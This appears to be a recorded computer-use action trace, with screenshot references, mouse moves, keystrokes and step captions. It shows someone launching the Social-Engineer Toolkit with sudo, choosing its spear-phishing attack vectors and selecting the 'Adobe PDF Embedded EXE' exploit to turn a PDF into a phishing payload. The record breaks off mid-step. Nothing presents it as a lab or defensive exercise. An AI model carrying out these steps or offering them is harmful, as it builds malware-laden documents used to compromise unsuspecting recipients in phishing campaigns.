
mouse_move(896, 376)

mouse_move(504, 206)

- Launch setoolkit with sudo, entering the admin password, to reach the main menu
text(sudo setoo)

key(Return)

key(Return)

key(Return)

mouse_move(450, 380)

- Choose 1) Social-Engineering Attacks, then 1) Spear-Phishing Attack Vectors
text(1)

key(Return)

text(1)

key(Return)

- Select exploit 13, Adobe PDF Embedded EXE, and opt to use your own PDF
text(13)

key(Return)

text(1)

key(Return)

- Enter 